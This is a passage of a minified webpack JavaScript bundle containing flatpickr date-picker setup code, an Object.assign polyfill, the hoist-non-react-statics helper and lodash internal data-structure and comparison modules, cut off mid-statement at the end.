A=window.document.createDocumentFragment();if(t.calendarContainer=d("div","flatpickr-calendar"),t.calendarContainer.tabIndex=-1,!t.config.noCalendar){if(A.appendChild((t.monthNav=d("div","flatpickr-months"),t.yearElements=[],t.monthElements=[],t.prevMonthNav=d("span","flatpickr-prev-month"),t.prevMonthNav.innerHTML=t.config.prevArrow,t.nextMonthNav=d("span","flatpickr-next-month"),t.nextMonthNav.innerHTML=t.config.nextArrow,Y(),Object.defineProperty(t,"_hidePrevMonthArrow",{get:()=>t.__hidePrevMonthArrow,set(A){t.__hidePrevMonthArrow!==A&&(u(t.prevMonthNav,"flatpickr-disabled",A),t.__hidePrevMonthArrow=A)}}),Object.defineProperty(t,"_hideNextMonthArrow",{get:()=>t.__hideNextMonthArrow,set(A){t.__hideNextMonthArrow!==A&&(u(t.nextMonthNav,"flatpickr-disabled",A),t.__hideNextMonthArrow=A)}}),t.currentYearElement=t.yearElements[0],mA(),t.monthNav)),t.innerContainer=d("div","flatpickr-innerContainer"),t.config.weekNumbers){const{weekWrapper:A,weekNumbers:e}=function(){t.calendarContainer.classList.add("hasWeeks");const A=d("div","flatpickr-weekwrapper");A.appendChild(d("span","flatpickr-weekday",t.l10n.weekAbbreviation));const e=d("div","flatpickr-weeks");return A.appendChild(e),{weekWrapper:A,weekNumbers:e}}();t.innerContainer.appendChild(A),t.weekNumbers=e,t.weekWrapper=A}t.rContainer=d("div","flatpickr-rContainer"),t.rContainer.appendChild(U()),t.daysContainer||(t.daysContainer=d("div","flatpickr-days"),t.daysContainer.tabIndex=-1),L(),t.rContainer.appendChild(t.daysContainer),t.innerContainer.appendChild(t.rContainer),A.appendChild(t.innerContainer)}t.config.enableTime&&A.appendChild(function(){t.calendarContainer.classList.add("hasTime"),t.config.noCalendar&&t.calendarContainer.classList.add("noCalendar");const A=E(t.config);t.timeContainer=d("div","flatpickr-time"),t.timeContainer.tabIndex=-1;const e=d("span","flatpickr-time-separator",":"),n=m("flatpickr-hour",{"aria-label":t.l10n.hourAriaLabel});t.hourElement=n.getElementsByTagName("input")[0];const o=m("flatpickr-minute",{"aria-label":t.l10n.minuteAriaLabel});if(t.minuteElement=o.getElementsByTagName("input")[0],t.hourElement.tabIndex=t.minuteElement.tabIndex=-1,t.hourElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getHours():t.config.time_24hr?A.hours:function(A){switch(A%24){case 0:case 12:return 12;default:return A%12}}(A.hours)),t.minuteElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getMinutes():A.minutes),t.hourElement.setAttribute("step",t.config.hourIncrement.toString()),t.minuteElement.setAttribute("step",t.config.minuteIncrement.toString()),t.hourElement.setAttribute("min",t.config.time_24hr?"0":"1"),t.hourElement.setAttribute("max",t.config.time_24hr?"23":"12"),t.hourElement.setAttribute("maxlength","2"),t.minuteElement.setAttribute("min","0"),t.minuteElement.setAttribute("max","59"),t.minuteElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(n),t.timeContainer.appendChild(e),t.timeContainer.appendChild(o),t.config.time_24hr&&t.timeContainer.classList.add("time24hr"),t.config.enableSeconds){t.timeContainer.classList.add("hasSeconds");const e=m("flatpickr-second");t.secondElement=e.getElementsByTagName("input")[0],t.secondElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getSeconds():A.seconds),t.secondElement.setAttribute("step",t.minuteElement.getAttribute("step")),t.secondElement.setAttribute("min","0"),t.secondElement.setAttribute("max","59"),t.secondElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(d("span","flatpickr-time-separator",":")),t.timeContainer.appendChild(e)}return t.config.time_24hr||(t.amPM=d("span","flatpickr-am-pm",t.l10n.amPM[s((t.latestSelectedDateObj?t.hourElement.value:t.config.defaultHour)>11)]),t.amPM.title=t.l10n.toggleTitle,t.amPM.tabIndex=-1,t.timeContainer.appendChild(t.amPM)),t.timeContainer}()),u(t.calendarContainer,"rangeMode","range"===t.config.mode),u(t.calendarContainer,"animate",!0===t.config.animate),u(t.calendarContainer,"multiMonth",t.config.showMonths>1),t.calendarContainer.appendChild(A);const e=void 0!==t.config.appendTo&&void 0!==t.config.appendTo.nodeType;if((t.config.inline||t.config.static)&&(t.calendarContainer.classList.add(t.config.inline?"inline":"static"),t.config.inline&&(!e&&t.element.parentNode?t.element.parentNode.insertBefore(t.calendarContainer,t._input.nextSibling):void 0!==t.config.appendTo&&t.config.appendTo.appendChild(t.calendarContainer)),t.config.static)){const A=d("div","flatpickr-wrapper");t.element.parentNode&&t.element.parentNode.insertBefore(A,t.element),A.appendChild(t.element),t.altInput&&A.appendChild(t.altInput),A.appendChild(t.calendarContainer)}t.config.static||t.config.inline||(void 0!==t.config.appendTo?t.config.appendTo:window.document.body).appendChild(t.calendarContainer)}(),function(){if(t.config.wrap&&["open","close","toggle","clear"].forEach((A=>{Array.prototype.forEach.call(t.element.querySelectorAll(`[data-${A}]`),(e=>B(e,"click",t[A])))})),t.isMobile)return void function(){const A=t.config.enableTime?t.config.noCalendar?"time":"datetime-local":"date";t.mobileInput=d("input",t.input.className+" flatpickr-mobile"),t.mobileInput.tabIndex=1,t.mobileInput.type=A,t.mobileInput.disabled=t.input.disabled,t.mobileInput.required=t.input.required,t.mobileInput.placeholder=t.input.placeholder,t.mobileFormatStr="datetime-local"===A?"Y-m-d\\TH:i:S":"date"===A?"Y-m-d":"H:i:S",t.selectedDates.length>0&&(t.mobileInput.defaultValue=t.mobileInput.value=t.formatDate(t.selectedDates[0],t.mobileFormatStr)),t.config.minDate&&(t.mobileInput.min=t.formatDate(t.config.minDate,"Y-m-d")),t.config.maxDate&&(t.mobileInput.max=t.formatDate(t.config.maxDate,"Y-m-d")),t.input.getAttribute("step")&&(t.mobileInput.step=String(t.input.getAttribute("step"))),t.input.type="hidden",void 0!==t.altInput&&(t.altInput.type="hidden");try{t.input.parentNode&&t.input.parentNode.insertBefore(t.mobileInput,t.input.nextSibling)}catch(A){}B(t.mobileInput,"change",(A=>{t.setDate(g(A).value,!1,t.mobileFormatStr),dA("onChange"),dA("onClose")}))}();const A=l(eA,50);if(t._debouncedChange=l(S,300),t.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&B(t.daysContainer,"mouseover",(A=>{"range"===t.config.mode&&AA(g(A))})),B(window.document.body,"keydown",$),t.config.inline||t.config.static||B(window,"resize",A),void 0!==window.ontouchstart?B(window.document,"touchstart",X):B(window.document,"mousedown",X),B(window.document,"focus",X,{capture:!0}),!0===t.config.clickOpens&&(B(t._input,"focus",t.open),B(t._input,"click",t.open)),void 0!==t.daysContainer&&(B(t.monthNav,"click",vA),B(t.monthNav,["keyup","increment"],D),B(t.daysContainer,"click",sA)),void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement){const A=A=>g(A).select();B(t.timeContainer,["increment"],w),B(t.timeContainer,"blur",w,{capture:!0}),B(t.timeContainer,"click",j),B([t.hourElement,t.minuteElement],["focus","click"],A),void 0!==t.secondElement&&B(t.secondElement,"focus",(()=>t.secondElement&&t.secondElement.select())),void 0!==t.amPM&&B(t.amPM,"click",(A=>{w(A),S()}))}t.config.allowInput&&B(t._input,"blur",Z)}(),(t.selectedDates.length||t.config.noCalendar)&&(t.config.enableTime&&k(t.config.noCalendar?t.latestSelectedDateObj:void 0),hA(!1)),h();const i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!t.isMobile&&i&&rA(),dA("onReady")}(),t}function O(A,e){const t=Array.prototype.slice.call(A).filter((A=>A instanceof HTMLElement)),n=[];for(let A=0;A<t.length;A++){const o=t[A];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,e||{}),n.push(o._flatpickr)}catch(A){console.error(A)}}return 1===n.length?n[0]:n}t(1895),"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(A){return O(this,A)},HTMLElement.prototype.flatpickr=function(A){return O([this],A)});var I=function(A,e){return"string"==typeof A?O(window.document.querySelectorAll(A),e):A instanceof Node?O([A],e):O(A,e)};I.defaultConfig={},I.l10ns={en:Object.assign({},i),default:Object.assign({},i)},I.localize=A=>{I.l10ns.default=Object.assign(Object.assign({},I.l10ns.default),A)},I.setDefaults=A=>{I.defaultConfig=Object.assign(Object.assign({},I.defaultConfig),A)},I.parseDate=C({}),I.formatDate=x({}),I.compareDates=_,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(A){return O(this,A)}),Date.prototype.fp_incr=function(A){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof A?parseInt(A,10):A))},"undefined"!=typeof window&&(window.flatpickr=I);var D=I},1895:function(){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(A,...e){if(!A)throw TypeError("Cannot convert undefined or null to object");for(const t of e)t&&Object.keys(t).forEach((e=>A[e]=t[e]));return A})},8679:function(A,e,t){"use strict";var n=t(9864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function s(A){return n.isMemo(A)?i:a[A.$$typeof]||o}a[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[n.Memo]=i;var l=Object.defineProperty,c=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;A.exports=function A(e,t,n){if("string"!=typeof t){if(f){var o=p(t);o&&o!==f&&A(e,o,n)}var i=c(t);u&&(i=i.concat(u(t)));for(var a=s(e),m=s(t),g=0;g<i.length;++g){var h=i[g];if(!(r[h]||n&&n[h]||m&&m[h]||a&&a[h])){var v=d(t,h);try{l(e,h,v)}catch(A){}}}}return e}},8552:function(A,e,t){var n=t(852)(t(5639),"DataView");A.exports=n},1989:function(A,e,t){var n=t(1789),o=t(401),r=t(7667),i=t(1327),a=t(1866);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},8407:function(A,e,t){var n=t(7040),o=t(4125),r=t(2117),i=t(7518),a=t(3399);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},7071:function(A,e,t){var n=t(852)(t(5639),"Map");A.exports=n},3369:function(A,e,t){var n=t(4785),o=t(1285),r=t(6e3),i=t(9916),a=t(5265);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},3818:function(A,e,t){var n=t(852)(t(5639),"Promise");A.exports=n},8525:function(A,e,t){var n=t(852)(t(5639),"Set");A.exports=n},8668:function(A,e,t){var n=t(3369),o=t(619),r=t(2385);function i(A){var e=-1,t=null==A?0:A.length;for(this.__data__=new n;++e<t;)this.add(A[e])}i.prototype.add=i.prototype.push=o,i.prototype.has=r,A.exports=i},6384:function(A,e,t){var n=t(8407),o=t(7465),r=t(3779),i=t(7599),a=t(4758),s=t(4309);function l(A){var e=this.__data__=new n(A);this.size=e.size}l.prototype.clear=o,l.prototype.delete=r,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,A.exports=l},2705:function(A,e,t){var n=t(5639).Symbol;A.exports=n},1149:function(A,e,t){var n=t(5639).Uint8Array;A.exports=n},577:function(A,e,t){var n=t(852)(t(5639),"WeakMap");A.exports=n},4963:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=0,r=[];++t<n;){var i=A[t];e(i,t,A)&&(r[o++]=i)}return r}},4636:function(A,e,t){var n=t(2545),o=t(5694),r=t(1469),i=t(4144),a=t(5776),s=t(6719),l=Object.prototype.hasOwnProperty;A.exports=function(A,e){var t=r(A),c=!t&&o(A),u=!t&&!c&&i(A),d=!t&&!c&&!u&&s(A),p=t||c||u||d,f=p?n(A.length,String):[],m=f.length;for(var g in A)!e&&!l.call(A,g)||p&&("length"==g||u&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||f.push(g);return f}},9932:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=Array(n);++t<n;)o[t]=e(A[t],t,A);return o}},2488:function(A){A.exports=function(A,e){for(var t=-1,n=e.length,o=A.length;++t<n;)A[o+t]=e[t];return A}},2908:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length;++t<n;)if(e(A[t],t,A))return!0;return!1}},4865:function(A,e,t){var n=t(9465),o=t(7813),r=Object.prototype.hasOwnProperty;A.exports=function(A,e,t){var i=A[e];r.call(A,e)&&o(i,t)&&(void 0!==t||e in A)||n(A,e,t)}},8470:function(A,e,t){var n=t(7813);A.exports=function(A,e){for(var t=A.length;t--;)if(n(A[t][0],e))return t;return-1}},9465:function(A,e,t){var n=t(8777);A.exports=function(A,e,t){"__proto__"==e&&n?n(A,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):A[e]=t}},9881:function(A,e,t){var n=t(7816),o=t(9291)(n);A.exports=o},8483:function(A,e,t){var n=t(5063)();A.exports=n},7816:function(A,e,t){var n=t(8483),o=t(3674);A.exports=function(A,e){return A&&n(A,e,o)}},7786:function(A,e,t){var n=t(1811),o=t(327);A.exports=function(A,e){for(var t=0,r=(e=n(e,A)).length;null!=A&&t<r;)A=A[o(e[t++])];return t&&t==r?A:void 0}},8866:function(A,e,t){var n=t(2488),o=t(1469);A.exports=function(A,e,t){var r=e(A);return o(A)?r:n(r,t(A))}},4239:function(A,e,t){var n=t(2705),o=t(9607),r=t(2333),i=n?n.toStringTag:void 0;A.exports=function(A){return null==A?void 0===A?"[object Undefined]":"[object Null]":i&&i in Object(A)?o(A):r(A)}},13:function(A){A.exports=function(A,e){return null!=A&&e in Object(A)}},9454:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return o(A)&&"[object Arguments]"==n(A)}},939:function(A,e,t){var n=t(2492),o=t(7005);A.exports=function A(e,t,r,i,a){return e===t||(null==e||null==t||!o(e)&&!o(t)?e!=e&&t!=t:n(e,t,r,i,A,a))}},2492:function(A,e,t){var n=t(6384),o=t(7114),r=t(8351),i=t(6096),a=t(4160),s=t(1469),l=t(4144),c=t(6719),u="[object Arguments]",d="[object Array]",p="[object Object]",f=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,m,g,h){var v=s(A),w=s(e),b=v?d:a(A),y=w?d:a(e),x=(b=b==u?p:b)==p,C=(y=y==u?p:y)==p,_=b==y;if(_&&l(A)){if(!l(e))return!1;v=!0,x=!1}if(_&&!x)return h||(h=new n),v||c(A)?o(A,e,t,m,g,h):r(A,e,b,t,m,g,h);if(!(1&t)){var E=x&&f.call(A,"__wrapped__"),k=C&&f.call(e,"__wrapped__");if(E||k){var O=E?A.value():A,I=k?e.value():e;return h||(h=new n),g(O,I,t,m,h)}}return!!_&&(h||(h=new n),i(A,e,t,m,g,h))}},2958:function(A,e,t){var n=t(6384),o=t(939);A.exports=function(A,e,t,r){var i=t.length,a=i,s=!r;if(null==A)return!a;for(A=Object(A);i--;){var l=t[i];if(s&&l[2]?l[1]!==A[l[0]]:!(l[0]in A))return!1}for(;++i<a;){var c=(l=t[i])[0],u=A[c],d=l[1];if(s&&l[2]){if(void 0===u&&!(c in A))return!1}else{var p=new n;if(r)var f=r(u,d,c,A,e,p);if(!(void 0===f?o(d,u,3,r,p):f))return!1}}return!0}},8458:function(A,e,t){var n=t(3560),o=t(5346),r=t(3218),i=t(346),a=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,c=s.toString,u=l.hasOwnProperty,d=RegExp("^"+c.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");A.exports=function(A){return!(!r(A)||o(A))&&(n(A)?d:a).test(i(A))}},8749:function(A,e,t){var n=t(4239),o=t(1780),r=t(7005),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,A.exports=function(A){return r(A)&&o(A.length)&&!!i[n(A)]}},7206:function(A,e,t){var n=t(1573),o=t(6432),r=t(6557),i=t(1469),a=t(1733);A.exports=function(A){return"function"==typeof A?A:null==A?r:"object"==typeof A?i(A)?o(A[0],A[1]):n(A):a(A)}},280:function(A,e,t){var n=t(5726),o=t(9850),r=Object.prototype.hasOwnProperty;A.exports=function(A){if(!n(A))return o(A);var e=[];for(var t in Object(A))r.call(A,t)&&"constructor"!=t&&e.push(t);return e}},1573:function(A,e,t){var n=t(2958),o=t(1499),r=t(2634);A.exports=function(A){var e=o(A);return 1==e.length&&e[0][2]?r(e[0][0],e[0][1]):function(t){return t===A||n(t,A,e)}}},6432:function(A,e,t){var n=t(939),o=t(7361),r=t(9095),i=t(5403),a=t(9162),s=t(2634),l=t(327);A.exports=function(A,e){return i(A)&&a(e)?s(l(A),e):function(t){var i=o(t,A);return void 0===i&&i===e?r(t,A):n(e,i,3)}}},371:function(A){A.exports=function(A){return function(e){return null==e?void 0:e[A]}}},9152:function(A,e,t){var n=t(7786);A.exports=function(A){return function(e){return n(e,A)}}},5076:function(A,e,t){var n=t(9881);A.exports=function(A,e){var t;return n(A,(function(A,n,o){return!(t=e(A,n,o))})),!!t}},2545:function(A){A.exports=function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}},531:function(A,e,t){var n=t(2705),o=t(9932),r=t(1469),i=t(3448),a=n?n.prototype:void 0,s=a?a.toString:void 0;A.exports=function A(e){if("string"==typeof e)return e;if(r(e))return o(e,A)+"";if(i(e))return s?s.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},1717:function(A){A.exports=function(A){return function(e){return A(e)}}},1757:function(A){A.exports=function(A,e,t){for(var n=-1,o=A.length,r=e.length,i={};++n<o;){var a=n<r?e[n]:void 0;t(i,A[n],a)}return i}},4757:function(A){A.exports=function(A,e){return A.has(e)}},1811:function(A,e,t){var n=t(1469),o=t(5403),r=t(5514),i=t(9833);A.exports=function(A,e){return n(A)?A:o(A,e)?[A]:r(i(A))}},4429:function(A,e,t){var n=t(5639)["__core-js_shared__"];A.exports=n},9291:function(A,e,t){var n=t(8612);A.exports=function(A,e){return function(t,o){if(null==t)return t;if(!n(t))return A(t,o);for(var r=t.length,i=e?r:-1,a=Object(t);(e?i--:++i<r)&&!1!==o(a[i],i,a););return t}}},5063:function(A){A.exports=function(A){return function(e,t,n){for(var o=-1,r=Object(e),i=n(e),a=i.length;a--;){var s=i[A?a:++o];if(!1===t(r[s],s,r))break}return e}}},8777:function(A,e,t){var n=t(852),o=function(){try{var A=n(Object,"defineProperty");return A({},"",{}),A}catch(A){}}();A.exports=o},7114:function(A,e,t){var n=t(8668),o=t(2908),r=t(4757);A.exports=function(A,e,t,i,a,s){var l=1&t,c=A.length,u=e.length;if(c!=u&&!(l&&u>c))return!1;var d=s.get(A),p=s.get(e);if(d&&p)return d==e&&p==A;var f=-1,m=!0,g=2&t?new n:void 0;for(s.set(A,e),s.set(e,A);++f<c;){var h=A[f],v=e[f];if(i)var w=l?i(v,h,f,e,A,s):i(h,v,f,A,e,s);if(void 0!==w){if(w)continue;m=!1;break}if(g){if(!o(e,(function(A,e){if(!r(g,e)&&(h===A||a(h,A,t,i,s)))return g.push(e)}))){m=!1;break}}else if(h!==v&&!a(h,v,t,i,s)){m=!1;break}}return s.delete(A),s.delete(e),m}},8351:function(A,e,t){var n=t(2705),o=t(1149),r=t(7813),i=t(7114),a=t(8776),s=t(1814),l=n?n.prototype:void 0,c=l?l.valueOf:void 0;A.exports=function(A,e,t,n,l,u,d){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!u(new o(A),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case"[object Map]":var p=a;case"[object Set]":var f=1&n;if(p||(p=s),A.size!=e.size&&!f)return!1;var m=d.get(A);if(m)return m==e;n|=2,d.set(A,e);var g=i(p(A),p(e),n,l,u,d);return d.delete(A),g;case"[object Symbol]":if(c)return c.call(A)==c.call(e)}return!1}},6096:function(A,e,t){var n=t(8234),o=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,r,i,a){var s=1&t,l=n(A),c=l.length;if(c!=n(e).length&&!s)return!1;for(var u=c;u--;){var d=l[u];if(!(s?d in e:o.call(e,d)))return!1}var p=a.get(A),f=a.get(e);if(p&&f)return p==e&&f==A;var m=!0;a.set(A,e),a.set(e,A);for(var g=s;++u<c;){var h=A[d=l[u]],v=e[d];if(r)var w=s?r(v,h,d,e,A,a):r(h,v,d,A,e,a);if(!(void 0===w?h===v||i(h,v,t,r,a):w)){m=!1;break}g||(g="constructor"==d)}if(m&&!g){var b=A.constructor,y=e.constructor;b==y||!("constructor"in A)||!("constructor"in e)||"function"==typeof b&&b instanceof b&&"function"==typeof y&&y instanceof y||(m=!1)}return a.delete(A),a.delete(e),m}},1957:function(A,e,t){var n="object"==typeof t.g&&t.g&&t.g.Object===Object&&t.g;A.exports=n},8234:function(A,e,t){var n=t(8866),o=t(9551),r=t(3674);A.exports=function(A){return n(A,r,o)}},5050:function(A,e,t){var n=t(7019);A.exports=function(A,e){var t=A.__data__;return n(e)?t["string"==typeof e?"string":"hash"]:t.map}},1499:function(A,e,t){var n=t(9162),o=t(3674);A.exports=function(A){for(var e=o(A),t=e.length;t--;){var r=e[t],i=A[r];e[t]=[r,i,n(i)]}return e}},852:function(A,e,t){var n=t(8458),o=t(7801);A.exports=function(A,e){var t=o(A,e);return n(t)?t:void 0}},9607:function(A,e,t){var n=t(2705),o=Object.prototype,r=o.hasOwnProperty,i=o.toString,a=n?n.toStringTag:void 0;A.exports=function(A){var e=r.call(A,a),t=A[a];try{A[a]=void 0;var n=!0}catch(A){}var o=i.call(A);return n&&(e?A[a]=t:delete A[a]),o}},9551:function(A,e,t){var n=t(4963),o=t(479),r=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols,a=i?function(A){return null==A?[]:(A=Object(A),n(i(A),(function(e){return r.call(A,e)})))}:o;A.exports=a},4160:function(A,e,t){var n=t(8552),o=t(7071),r=t(3818),i=t(8525),a=t(577),s=t(4239),l=t(346),c="[object Map]",u="[object Promise]",d="[object Set]",p="[object WeakMap]",f="[object DataView]",m=l(n),g=l(o),h=l(r),v=l(i),w=l(a),b=s;(n&&b(new n(new ArrayBuffer(1)))!=f||o&&b(new o)!=c||r&&b(r.resolve())!=u||i&&b(new i)!=d||a&&b(new a)!=p)&&(b=function(A){var e=s(A),t="[object Object]"==e?A.constructor:void 0,n=t?l(t):"";if(n)switch(n){case m:return f;case g:return c;case h:return u;case v:return d;case w:return p}return e}),A.exports=b},7801:function(A){A.exports=function(A,e){return null==A?void 0:A[e]}},222:function(A,e,t){var n=t(1811),o=t(5694),r=t(1469),i=t(5776),a=t(1780),s=t(327);A.exports=function(A,e,t){for(var l=-1,c=(e=n(e,A)).length,u=!1;++l<c;){var d=s(e[l]);if(!(u=null!=A&&t(A,d)))break;A=A[d]}return u||++l!=c?u:!!(c=null==A?0:A.length)&&a(c)&&i(d,c)&&(r(A)||o(A))}},1789:function(A,e,t){var n=t(4536);A.exports=function(){this.__data__=n?n(null):{},this.size=0}},401:function(A){A.exports=function(A){var e=this.has(A)&&delete this.__data__[A];return this.size-=e?1:0,e}},7667:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;if(n){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return o.call(e,A)?e[A]:void 0}},1327:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;return n?void 0!==e[A]:o.call(e,A)}},1866:function(A,e,t){var n=t(4536);A.exports=function(A,e){var t=this.__data__;return this.size+=this.has(A)?0:1,t[A]=n&&void 0===e?"__lodash_hash_undefined__":e,this}},5776:function(A){var e=/^(?:0|[1-9]\d*)$/;A.exports=function(A,t){var n=typeof A;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&e.test(A))&&A>-1&&A%1==0&&A<t}},6612:function(A,e,t){var n=t(7813),o=t(8612),r=t(5776),i=t(3218);A.exports=function(A,e,t){if(!i(t))return!1;var a=typeof e;return!!("number"==a?o(t)&&r(e,t.length):"string"==a&&e in t)&&n(t[e],A)}},5403:function(A,e,t){var n=t(1469),o=t(3448),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;A.exports=function(A,e){if(n(A))return!1;var t=typeof A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!o(A))||i.test(A)||!r.test(A)||null!=e&&A in Object(e)}},7019:function(A){A.exports=function(A){var e=typeof A;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==A:null===A}},5346:function(A,e,t){var n,o=t(4429),r=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";A.exports=function(A){return!!r&&r in A}},5726:function(A){var e=Object.prototype;A.exports=function(A){var t=A&&A.constructor;return A===("function"==typeof t&&t.prototype||e)}},9162:function(A,e,t){var n=t(3218);A.exports=function(A){return A==A&&!n(A)}},7040:function(A){A.exports=function(){this.__data__=[],this.size=0}},4125:function(A,e,t){var n=t(8470),o=Array.prototype.splice;A.exports=function(A){var e=this.__data__,t=n(e,A);return!(t<0||(t==e.length-1?e.pop():o.call(e,t,1),--this.size,0))}},2117:function(A,e,t){var n=t(8470);A.exports=function(A){var e=this.__data__,t=n(e,A);return t<0?void 0:e[t][1]}},7518:function(A,e,t){var n=t(8470);A.exports=function(A){return n(this.__data__,A)>-1}},3399:function(A,e,t){var n=t(8470);A.exports=function(A,e){var t=this.__data__,o=n(t,A);return o<0?(++this.size,t.push([A,e])):t[o][1]=e,this}},4785:function(A,e,t){var n=t(1989),o=t(8407),r=t(7071);A.exports=function(){this.size=0,this.__data__={hash:new n,map:new(r||o),string:new n}}},1285:function(A,e,t){var n=t(5050);A.exports=function(A){var e=n(this,A).delete(A);return this.size-=e?1:0,e}},6e3:function(A,e,t){var n=t(5050);A.exports=function(A){return n(this,A).get(A)}},9916:function(A,e,t){var n=t(5050);A.exports=function(A){return n(this,A).has(A)}},5265:function(A,e,t){var n=t(5050);A.exports=function(A,e){var t=n(this,A),o=t.size;return t.set(A,e),this.size+=t.size==o?0:1,this}},8776:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}},2634:function(A){A.exports=function(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}},4523:function(A,e,t){var n=t(8306);A.exports=function(A){var e=n(A,(function(A){return 500===t.size&&t.clear(),A})),t=e.cache;return e}},4536:function(A,e,t){var n=t(852)(Object,"create");A.exports=n},9850:function(A,e,t){var n=t(5569)(Object.keys,Object);A.exports=n},1167:function(A,e,t){A=t.nmd(A);var n=t(1957),o=e&&!e.nodeType&&e,r=o&&A&&!A.nodeType&&A,i=r&&r.exports===o&&n.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(A){}}();A.exports=a},2333:function(A){var e=Object.prototype.toString;A.exports=function(A){return e.call(A)}},5569:function(A){A.exports=function(A,e){return function(t){return A(e(t))}}},5639:function(A,e,t){var n=t(1957),o="object"==typeof self&&self&&self.Object===Object&&self,r=n||o||Function("return this")();A.exports=r},619:function(A){A.exports=function(A){return this.__data__.set(A,"__lodash_hash_undefined__"),this}},2385:function(A){A.exports=function(A){return this.__data__.has(A)}},1814:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}},7465:function(A,e,t){var n=t(8407);A.exports=function(){this.__data__=new n,this.size=0}},3779:function(A){A.exports=function(A){var e=this.__data__,t=e.delete(A);return this.size=e.size,t}},7599:function(A){A.exports=function(A){return this.__data__.get(A)}},4758:function(A){A.exports=function(A){return this.__data__.has(A)}},4309:function(A,e,t){var n=t(8407),o=t(7071),r=t(3369);A.exports=function(A,e){var t=this.__data__;if(t instanceof n){var i=t.__data__;if(!o||i.length<199)return i.push([A,e]),this.size=++t.size,this;t=this.__data__=new 